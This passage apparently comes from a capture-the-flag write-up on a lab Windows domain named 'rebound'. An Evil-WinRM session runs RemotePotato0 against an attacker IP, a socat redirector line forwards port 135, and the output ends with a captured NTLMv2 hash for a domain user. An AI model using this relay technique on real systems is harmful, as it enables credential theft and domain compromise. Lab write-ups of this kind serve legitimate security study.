 *Evil-WinRM* PS C:\Users\winrm_svc\Documents> .\RemotePotato0.exe -m 2 -r 10.10.14.15 -x 10.10.14.15 -p 9999 -s 1
[*] Detected a Windows Server version not compatible with JuicyPotato. RogueOxidResolver must be run remotely. Remember to forward tcp port 135 on 10.10.14.15 to your victim machine on por
t 9999
[*] Example Network redirector:
        sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:{{ThisMachineIp}}:9999
[*] Starting the RPC server to capture the credentials hash from the user authentication!!
[*] Spawning COM object in the session: 1
[*] Calling StandardGetInstanceFromIStorage with CLSID:{5167B42F-C111-47A1-ACC4-8EABE61B0B54}
[*] RPC relay server listening on port 9997 ...
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] IStoragetrigger written: 104 bytes
[*] ResolveOxid2 RPC call
[+] Received the relayed authentication on the RPC relay server on port 9997
[*] Connected to RPC Server 127.0.0.1 on port 9999
[+] User hash stolen!

NTLMv2 Client   : DC01
NTLMv2 Username : rebound\tbrady
NTLMv2 Hash     : tbrady::rebound:06e79797bd6655f0:40159e775179e30212574faed362ddde:0101000000000000463a90adf507dc01188f3061bb29fd1d0000000002000e007200650062006f0075006e006400010008004400
43003000310004001600720065006200​6f0075006e0064002e006800740062000300200064006300300031002e007200650062006f0075006e0064002e006800740062000500160072006500​62006f0075006e0064002e00680074006200
07000800463a90adf507dc010600040006000000080030003000000000000000010000000020000092b432d3742757a9c6354129b7dc0253ff08047af86e4278245d15d936aa36550a00100000000000000000000000000000000000900
000000000000000000